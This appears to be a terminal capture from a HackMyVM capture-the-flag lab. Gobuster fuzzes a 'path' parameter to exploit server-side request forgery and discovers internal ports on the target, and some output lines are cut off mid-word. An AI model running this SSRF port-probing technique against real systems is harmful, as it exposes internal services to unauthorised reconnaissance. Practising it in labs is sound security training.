 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Hopper]
└─$ gobuster fuzz -u http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:FUZZ -w ../../Dict/SecList
zing/5-digits-00000-99999.txt |grep -v 'Length=0'
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:FUZZ
[+] Method: GET
[+] Threads: 10
[+] Wordlist: ../../Dict/SecLists-2022.1/Fuzzing/5-digits-00000-99999.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/03/08 10:35:42 Starting gobuster in fuzzing mode
===============================================================
Found: [Status=200] [Length=60] http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:00022
Found: [Status=200] [Length=80] http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:00080
Found: [Status=200] [Length=181] http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:02222
Progress: 59980 / 100001 (59.98%) [ERROR] 20
36:08 [!] Get "http://10.0.0.105/advanced-search/path.php?path=127.0.0.1:37032": context deadline exceede
meout exceeded while awaiting headers)
===============================================================
2022/03/08 10:36:21 Finished
===============================================================